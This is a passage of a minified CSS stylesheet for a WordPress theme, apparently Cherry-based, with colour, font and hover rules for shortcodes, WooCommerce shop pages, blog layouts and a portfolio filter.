.desc:before,.maintaince-mail-form .mc4wp-form input[type="text"],.maintaince-mail-form .mc4wp-form input[type="email"] {border-color: #f26522;}.color-danger,.price-box.template-2 i.fa-times,span.wpcf7-not-valid-tip {color: #ff4c2f;}.color-danger-background,.cherry-box .box-danger,.cherry-btn-danger,.cherry-btn.landing-btn .cherry-btn-icon,a.ms_button_layer.mpsl-button-red,.cherry-follow_wrap ul li a,.cherry-share-btns_wrap ul li a,.team-listing.colored-blocks .team-item:nth-child(6n+3) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+3) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+4) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+5) .testi-grid,.wpcf7-response-output.wpcf7-validation-errors,.inner.box-danger .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ff4c2f;}.wpcf7-text.wpcf7-not-valid,.wpcf7-textarea.wpcf7-not-valid {border-color: #ff4c2f;}.cherry-btn-danger:hover,a.ms_button_layer.mpsl-button-red:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn:hover {background: rgb(230,51,22);}.color-gray {color: #ededed;}.color-gray-background,.cherry-breadcrumbs_content,.cherry-btn-gray,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,.cherry-services.template-2 .cherry-btn-primary,.testimonials-page-single,.post-type-archive-testimonial .testimonials-item,.yith_magnifier_zoom_magnifier,.cherry-services_item.featured-service .price-box.template-1,.inner.box-gray .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ededed;}.cherry-btn-gray:hover,.cherry-btn-primary-light:hover,.single-clients .entry-thumbnail {background: rgb(227,227,227); /*#ebebeb*/}.cherry-btn.cherry-btn-primary-light:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],textarea,.cherry-services .cherry-services_item .features ul li,.single-service .cherry-services_item .cherry-services_feauters ul li,.cherry-services.template-2 .cherry-services_item .desc,.cherry-services.template-3 .cherry-services_item:first-child,.cherry-services.template-3 .cherry-services_item .head,.cherry-services.template-3 .price-box.template-3,.cherry-services.template-3 .desc {border-color: rgb(227,227,227);}.color-warning,.rating .stars {color: #feea3a;}.color-warning-background,.cherry-btn-warning,.cherry-box .box-warning,.cherry-posts-list.overflow-content .cherry-btn,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+3) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid,.cherry-box .template-8 .cherry-btn-info,.inner.box-warning .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #feea3a;}.cherry-btn-warning:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn:hover {background: rgb(229,209,33);}/* Accordions */.cherry-accordion .cherry-spoiler .cherry-spoiler-title {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}/* Accordions *//* Counters */.cherry-counter.circle.color-success-background .count:before,.cherry-counter.circle.color-success-background .count:after {background: #34d7b3;}.cherry-counter.circle.color-success-background .count {border-color: #34d7b3;}.cherry-counter.circle.color-warning-background .count:before,.cherry-counter.circle.color-warning-background .count:after {background: #feea3a;}.cherry-counter.circle.color-warning-background .count {border-color: #feea3a;}.cherry-counter.circle.color-danger-background .count:before,.cherry-counter.circle.color-danger-background .count:after {background: #ff4c2f;}.cherry-counter.circle.color-danger-background .count {border-color: #ff4c2f;}.cherry-counter.circle.color-link-background .count:before,.cherry-counter.circle.color-link-background .count:after {background: #f26522;}.cherry-counter.circle.color-link-background .count {border-color: #f26522;}.cherry-counter.circle.color-secondary-background .count:before,.cherry-counter.circle.color-secondary-background .count:after {background: #333333;}.cherry-counter.circle.color-secondary-background .count {border-color: #333333;}.cherry-counter.circle.color-info-background .count:before,.cherry-counter.circle.color-info-background .count:after {background: #f26522;}.cherry-counter.circle.color-info-background .count {border-color: #f26522;}.cherry-counter.style-2,.cherry-counter.style-3,.title-box.bigger .title-box_title,.countdown-timer span.value {font-size: 86px;line-height: 100px;}.cherry-counter.style-1 {font-size: 45px;line-height: 62px;}.cherry-counter.style-4,.cherry-counter.circle,.title-box.smaller .title-box_title,.title-box.bigger .title-box_subtitle {font-size: 34px;line-height: 50px;}.mc4wp-form label {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}/* Counters *//* Tabs */.cherry-tabs-nav span {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.cherry-tabs-nav span,.cherry-tabs-panes,.cherry-tabs-style-default .cherry-tabs-nav span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {border-color: rgb(227,227,227);}.cherry-tabs-style-default span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span {background: #ededed}.cherry-tabs-style-pills-3 span:hover,.cherry-tabs-style-pills-3 span.cherry-tabs-current,.cherry-tabs-style-simple-3 span:hover::after,.cherry-tabs-style-simple-3 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-1 span:hover,.cherry-tabs-style-pills-1 span.cherry-tabs-current,.cherry-tabs-style-simple-1 span:hover::after,.cherry-tabs-style-simple-1 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-2 span:hover,.cherry-tabs-style-pills-2 span.cherry-tabs-current,.cherry-tabs-style-simple-2 span:hover::after,.cherry-tabs-style-simple-2 span.cherry-tabs-current::after {background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-4 span:hover,.cherry-tabs-style-pills-4 span.cherry-tabs-current,.cherry-tabs-style-simple-4 span:hover::after,.cherry-tabs-style-simple-4 span.cherry-tabs-current::after {background: #34d7b3;border-color: #34d7b3;color: white;}.cherry-tabs-style-pills-5 span:hover,.cherry-tabs-style-pills-5 span.cherry-tabs-current,.cherry-tabs-style-simple-5 span:hover::after,.cherry-tabs-style-simple-5 span.cherry-tabs-current::after {background: #feea3a;border-color: #feea3a;color: #333333;}.cherry-tabs-style-simple.danger-tab span:hover:after,.cherry-tabs-style-simple.danger-tab span.cherry-tabs-current:after{background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-6 span:hover,.cherry-tabs-style-pills-6 span.cherry-tabs-current {background: #ededed;border-color: #ededed;color: #333333;}.cherry-tabs-style-simple-6 span:hover::after,.cherry-tabs-style-simple-6 span.cherry-tabs-current::after {background: #333333;}[class*="cherry-tabs-style-simple"] span:hover,[class*="cherry-tabs-style-simple"] span.cherry-tabs-current,.cherry-tabs-style-default .cherry-tabs-nav span:hover,.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {color: #333333;}/* / Tabs *//* Bigger Headers */h1.bigger {font-size: 181px;}h2.bigger {font-size: 112px;}h3.bigger {font-size: 90px;}h4.bigger {font-size: 68px;}h5.bigger {font-size: 48px;}h6.bigger {font-size: 40px;}textarea,input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"] {border-color: rgb(227,227,227);}input[type="number"]:invalid,input[type="email"]:invalid,input[type="url"]:invalid,input[type="tel"]:invalid {box-shadow: none;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus {border-color: rgb(199,199,199);}textarea {color:#777777;font:20px/25px , sans-serif;}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a,.menu-item .sub-menu .menu-item a,.menu-item .mega-sub .cherry-mega-menu-sub-item.sub-column-title > a {color:#999999;font:14px/16px Lato, sans-serif;}/****************************************Shortcodes End*******************************************//****************************************WooCommerce Styles*******************************************/.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce table.shop_table .actions .coupon label,.widget_shopping_cart_content .cart_list li a,.widget_shopping_cart_content .total strong,.shop-sidebar .product_list_widget li a,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations,.woocommerce.single-product .entry-summary .add_to_wishlist,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,.woocommerce table.shop_table th,.woocommerce .cart-collaterals .cart_totals th,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em,.testimonials-type1 .author a,.header-shop-widgets-area #menu-shop-menu li a:hover,.header-shop-widgets-area #menu-shop-menu li a:focus,.woocommerce ul.products li.product h3,.shop-sidebar .product-categories li a i,.woocommerce .myaccount_user a:hover,.woocommerce .myaccount_user a:active,.woocommerce ul.products li.product a.btn:before,.woocommerce ul.products li.product .compare:before,.woocommerce ul.products li.product .cherry-quick-view:before,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span,header .widget_nav_menu .menu li a:hover,header .widget_nav_menu .menu li a:active,.woocommerce.single-product #content div.product .entry-summary .compare.added:hover,.woocommerce.single-product #content div.product .entry-summary .compare.added:active,.woocommerce-pagination .page-numbers li a,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:focus,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:focus {color: #333333;}.woocommerce ul.products li.product .price,.shop-sidebar .price_slider_wrapper .price_label,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover+span,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus+span,.shop-sidebar .product_list_widget li a:hover,.shop-sidebar .product_list_widget li .amount,.shop-sidebar .product_list_widget li .reviewer,.shop-sidebar .product-categories li ul li a:hover,.shop-sidebar .product-categories li ul li a:focus,.shop-sidebar .product-categories li ul li a:hover + span,.shop-sidebar .product-categories li ul li a:focus + span,.transformSelect.wooSelect span,.woocommerce .price ins,.woocommerce .price > .amount,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations:hover,.woocommerce.single-product .entry-summary .compare:before,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .show:before,.woocommerce.single-product .entry-summary .compare:hover,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.woocommerce.single-product .entry-summary .product_meta > span span,.woocommerce.single-product div.product .woocommerce-tabs ul li,.woocommerce.single-product div.product .woocommerce-tabs ul li:before,.woocommerce table.shop_table .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:focus,.woocommerce table.shop_table dl.variation dd,.woocommerce .cart-collaterals .cart_totals td,.woocommerce form .form-row .required,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,.widget_shopping_cart_content ul.product_list_widget li dl dd,.widget_shopping_cart_content .total .amount,.woocommerce table .product-quantity,.woocommerce .shop-sidebar .product-categories li ul li a:hover,.woocommerce .shop-sidebar .product-categories li ul li a:focus,.woocommerce #reviews ol.commentlist li .comment-meta-and-avatar_wrapper .meta time,.woocommerce #reviews #respond .stars a.active,.woocommerce #reviews #respond .stars a:hover,.ui-spinner .ui-spinner-button:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,div.product .product-thumbnails_list .owl-controls .owl-prev, div.product .product-thumbnails_list .owl-controls .owl-next,.thumbnails.slider #slider-prev::before,.thumbnails.slider #slider-next::before,.shop-banner h4,.shop-banner a:hover,.shop-banner a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer,.site-footer .widget_recent_entries .post-date,.shop-about-counters_wrapper .cherry-counter,.testimonials-type1 .author a:hover,.testimonials-type1 .author a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:hover,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:focus,.static-footer-shop-sidebars .widget_recent_entries a:hover,.static-footer-shop-sidebars .widget_recent_entries a:focus,.header-shop-widgets-area #menu-shop-menu li a,.widget_shopping_cart_content .cart_list li .quantity,.widget_shopping_cart_content .cart_list li a:hover,.widget_shopping_cart_content .cart_list li a:focus,.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt,.widget_shopping_cart_content .total .amount,.shop-blog_wrapper h5,table.compare-list tr.price td .amount,header .widget_nav_menu .menu li a,.woocommerce.single-product #content div.product .entry-summary .compare.added,.widget_shopping_cart h5:before,[id*='woocommerce_price_filter'] .price_label,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:active {color: #f26522;}.widget_shopping_cart h5 .cart-items {background: #feea3a;}.woocommerce .mfp-counter {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.woocommerce .mfp-bottom-bar .mfp-title {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;color: #f26522;}.widget_shopping_cart h5.opened .cart-items {background: rgb(217,76,9);}.widget_shopping_cart h5.opened:before {color: rgb(217,76,9);}.zoomWindow {background-color: #ededed !important;}.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {border-bottom-color: #34d7b3;}.woocommerce .price del,.woocommerce div.product .stock.out-of-stock,.woocommerce table.shop_table.wishlist_table .product-price del .amount,.woocommerce ul.products li.product .price del,table.compare-list .stock td span.out-of-stock {color: #ff4c2f;}.woocommerce a.remove:hover,.woocommerce a.remove:focus,.yith-woocompare-widget ul.products-list a.remove:hover,.yith-woocompare-widget ul.products-list a.remove:focus,table.compare-list .remove td a:hover .remove,table.compare-list .remove td a span.remove:hover {color: #ff4c2f !important;}.woocommerce span.onsale,.woocommerce .woocommerce-error,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce span.onsale {background: #ff4c2f;}div.product .product-thumbnails_list .active-image img.attachment-shop_thumbnail,.woocommerce.single-product div.product .entry-summary form.cart table.variations .reset_variations:hover{border-color: #f26522 !important;}.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus {background: rgb(255,89,60);}.woocommerce ul.products li.product .feedback,.woocommerce ul.products li.product .feedback,.testimonials-type1 blockquote p {color:#777777;font:16px/26px , sans-serif;;}.shop-banner a {color:#777777;font:16px/26px , sans-serif;[color];}.woocommerce ul.products li.product a.btn,.woocommerce ul.products li.product .compare,.woocommerce ul.products li.product .cherry-quick-view,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,.woocommerce ul.products li.product img,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.shop-sidebar .price_slider_wrapper .ui-slider-handle,.shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a,.shop-sidebar .product_list_widget li a img,.transformSelect.wooSelect > li > span,.woocommerce nav.woocommerce-pagination ul li a,.single-product .images img,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th,.woocommerce table.shop_table img,.woocommerce table.shop_table .actions .coupon input[type="text"],.woocommerce form.checkout_coupon input[type="text"],.woocommerce form.checkout_coupon input[type="password"],.woocommerce form.login input[type="text"],.woocommerce form.login input[type="password"],.woocommerce form.register input[type="text"],.woocommerce form.register input[type="password"],input[type="checkbox"],form[name="checkout"] input[type="text"], form[name="checkout"] input[type="pasword"], form[name="checkout"] .select2-choice,.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea,.woocommerce .shop-sidebar input[type="search"],.woocommerce .cart-collaterals .cart_totals tr.shipping td form select,.woocommerce #reviews #respond input[type="text"], .woocommerce #reviews #respond textarea,div.product .product-thumbnails_list .cherry-wc-placeholder:after,.testimonials-type1,.header-shop-widgets-area,.woocommerce-page article.page.type-page .entry-content input[type="email"],.woocommerce-page article.page.type-page .entry-content input[type="password"],.woocommerce-page article.page.type-page .entry-content input[type="text"],.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-ordering select,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-account .addresses .title .edit,.header-top-line-shop,table.compare-list td.odd,.compare-window h1,div.product .product-thumbnails_list img,div.product .product-large-image img {background-color: #ededed;}.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(186,186,186);}.compare-window h1 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;}.woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),.woocommerce ul.products li.product .add_to_cart_button,.woocommerce.single-product .entry-summary button[type="submit"],.woocommerce .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .woocommerce-message,.woocommerce-checkout #payment #place_order,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"],.woocommerce .return-to-shop a.button,.woocommerce .shop-sidebar .button,.woocommerce .sidebar-main .button,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce input.button[name="save_address"],.widget_shopping_cart_content .buttons a.wc-forward.checkout,.woocommerce .myaccount_user,table.compare-list tr.add-to-cart td a,.woocommerce input.button:hover,.woocommerce input.button:active,form.track_order .button,.woocommerce form.register input[type="submit"],.shop-sidebar [id*="yith-woocompare-widget"] .compare,.sidebar-main [id*="yith-woocompare-widget"] .compare,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare {background: #34d7b3;}.woocommerce table.my_account_orders .order-actions .button,.woocommerce input.button[name="save_account_details"] {background-color: #34d7b3;}.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:hover,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:focus,.woocommerce .return-to-shop a.button:hover,.woocommerce .return-to-shop a.button:focus,.woocommerce .shop-sidebar .button:focus,.woocommerce .shop-sidebar .button:hover,.woocommerce .sidebar-main .button:focus,.woocommerce .sidebar-main .button:hover,.woocommerce input.button[name="save_account_details"]:hover,.woocommerce input.button[name="save_account_details"]:active,.woocommerce input.button[name="save_address"]:hover,.woocommerce input.button[name="save_address"]:active,.widget_shopping_cart_content .buttons a.wc-forward.checkout:hover,.widget_shopping_cart_content .buttons a.wc-forward.checkout:active,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce .wishlist_table td.product-add-to-cart a:active,.woocommerce.single-product .entry-summary button[type="submit"]:hover,.woocommerce.single-product .entry-summary button[type="submit"]:active,form.track_order .button:hover,form.track_order .button:active,.woocommerce table.shop_table.my_account_orders .order-actions .button:hover,.woocommerce table.shop_table.my_account_orders .order-actions .button:focus,.woocommerce form.register input[type="submit"]:hover,.woocommerce form.register input[type="submit"]:focus.shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.sidebar-main [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:focus {background: rgb(39,202,166);color: #fff;}.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus,.woocommerce .woocommerce-info,.woocommerce ul.products li.product a.btn:hover,.woocommerce ul.products li.product .compare:hover,.woocommerce ul.products li.product .cherry-quick-view:hover,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,.woocommerce ul.products li.product .yith-wcqv-button:hover,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce ul.products li.product .compare.added,.widget_shopping_cart h5:hover .cart-items,.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce form.login input[type="submit"]:hover {background: #f26522;}.woocommerce #reviews #respond input[type="submit"],.widget_shopping_cart_content .buttons a.wc-forward,.shop-sidebar .price_slider_wrapper button[type="submit"],.woocommerce form.login input[type="submit"] {background: #f26522;}.woocommerce #reviews #respond input[type="submit"]:hover,.woocommerce #reviews #respond input[type="submit"]:focus,.widget_shopping_cart_content .buttons a.wc-forward:hover,.widget_shopping_cart_content .buttons a.wc-forward:active {background: rgb(255,114,47);}.woocommerce .star-rating span:before {color: #feea3a;}.single-product .entry-summary .product_title {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;;}.woocommerce.single-product div.product .woocommerce-tabs h2,.woocommerce.single-product div.product .woocommerce-tabs h3 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}.woocommerce div.product form.cart .variations label {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}.woocommerce div.product form.cart .variations label,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a,.woocommerce table.shop_table td.product-name a,.woocommerce .cart-collaterals .cart_totals .shipping td,.woocommerce .shop-sidebar .product-categories li ul li a,.ui-spinner .ui-spinner-button,.shop-sidebar .product-categories li .count {color: #777777;}.woocommerce.single-product div.product .woocommerce-tabs .tabs li a {color:#777777;font:20px/25px , sans-serif;;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select {border-color: #ff4c2f;}.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {border-color: #34d7b3;}div.product .product-thumbnails_list .owl-controls .owl-prev:hover, div.product .product-thumbnails_list .owl-controls .owl-next:hover,.thumbnails.slider #slider-prev:hover::before,.thumbnails.slider #slider-next:hover::before,table.compare-list .stock td span,.woocommerce div.product .stock {color: #34d7b3;}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account .addresses .title .edit:active,div.product .product-thumbnails_list .product-thumbnails_item > a img:not(.woocommerce-image-placeholder):hover {background: rgb(224,224,224);}/****************************************WooCommerce End*******************************************//************************************Blog************************************/.post-gallery_prev, .post-gallery_next,.quote_wrapper,.timeline-layout span.timeline-line,.page-numbers:hover,.page-numbers.current,body .timeline-layout-item .inner .marker,.tagcloud a:hover,body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: #f26522;}.grid-layout .post-gallery_prev, .grid-layout .post-gallery_next,.masonry-layout .post-gallery_prev, .masonry-layout .post-gallery_next,.timeline-layout .post-gallery_prev, .timeline-layout .post-gallery_next,.widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after,.timeline-layout .quote_wrapper,.grid-layout .quote_wrapper,.masonry-layout .quote_wrapper {background: #f26522;}.entry-icon,.post .post-gallery_prev:hover,.post .post-gallery_next:hover,.comment-content,.comment-body p,.timeline-layout-item,.mejs-time-loaded,.page-numbers,.comment-form input[type="text"],.comment-form textarea,.grid-layout_inner ,.tagcloud a,body .grid-layout.grid-type-3 .audio-type,body .masonry-layout.masonry-type-3 .audio-type,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover{background-color: #ededed;}.entry-meta span,.post .post-gallery_prev:hover, .post .post-gallery_next:hover,.user_position,.author-bio h5 a:hover,.related-posts_item h5 a:hover,.commentmetadata:before,.entry-icon,.widget_recent_comments ul li:before,.entry-title a:hover,.post-link:hover,body .timeline-layout-item .inner .marker span,.searchform .search-submit:before,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover,body .masonry-layout.masonry-type-3 .video-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .image-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .gallery-type .entry-title a:hover,.widget_nav_menu .menu li a:hover {color: #f26522;}.comment-content:before,.comment-body p:before,body .timeline-layout article.timeline-layout-item.odd .arrow {border-color: transparent transparent transparent #ededed;}body .timeline-layout article.timeline-layout-item.even .arrow {border-color: transparent #ededed transparent transparent;}.author-bio h5 a,.related-posts_item h5 a,.entry-title a,.page-numbers{color: #333333;}.link_wrapper{background-color: #333333;}.post .entry-meta span:before,.grid-layout .entry-meta span:before,.comment-form input[type="text"],.searchform input[type="text"],.comment-form textarea,.searchform .search-submit:hover:before,.tagcloud a {color: #777777;opacity: 1;}html,.comment-form input[type="text"],.comment-form textarea {color:#777777;font:16px/26px , sans-serif;}body .timeline-layout article.timeline-layout-item.item-1 {border-top-color: #34d7b3;}body .timeline-layout article.timeline-layout-item.item-2 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-3 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-4 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-5 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-0 {border-top-color: #f26522;}.searchform input[type="text"]:focus,.comments .comment-form input[type="text"]:focus,.comments .comment-form textarea:focus {border-color: #f26522;}body .grid-layout.grid-type-3 .entry-title:before,body .masonry-layout.masonry-type-3 .entry-title:before {background-color: #333333;}/************************************Blog End************************************//************************************Portfolio************************************/.single-portfolio .post-meta-container,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container .post-date {color: #f26522;}.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a:hover {color: #333333;}.portfolio-wrap .filter li a{color: rgb(120,120,120);}.portfolio-wrap .filter li.active a, .portfolio-wrap .filter li a:hover {color: #333333;}@media (max-width: 768px) {.portfolio-wrap .filter li.active a {color: #4eb7fe;}}.portfolio-wrap .filter li a:before {background: #4eb7fe;}.portfolio-wrap .portfolio-filter ul.filter {border-color: rgb(230,230,230);}.portfolio-wrap .portfolio-filter ul.order-filter li{color: rgb(120,120,120);}.portfolio-wrap .order-filter .marker{border-color: #4eb7fe transparent transparent transparent;}.portfolio-wrap .order-filter .order-list{background-color: #4eb7fe;}.portfolio-wrap .order-filter .orderby-list{background-color: #4eb7fe;}.portfolio-wrap .portfolio-item .plane-wrap 